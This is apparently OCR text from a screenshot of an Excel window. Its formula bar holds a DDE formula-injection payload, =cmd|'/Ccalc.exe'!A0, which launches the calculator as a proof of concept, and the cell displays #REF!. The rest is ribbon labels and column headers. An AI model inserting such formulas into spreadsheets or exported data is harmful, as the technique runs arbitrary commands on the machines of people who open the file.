 ebaae1f8-2323-4ab0-987f-2f1e1dd57da5.xls - Excel Daniel Rabinovich
yout Formulas Data Review View Help Team Tell me
General Conditional Formatting Insert
Format as Table Delete
Cell Styles Format
Alignment Number Styles Cells Editing
=cmd|'/Ccalc.exe'!A0
H G F E D C B A
#REF! 1
2
3
4
5
6
7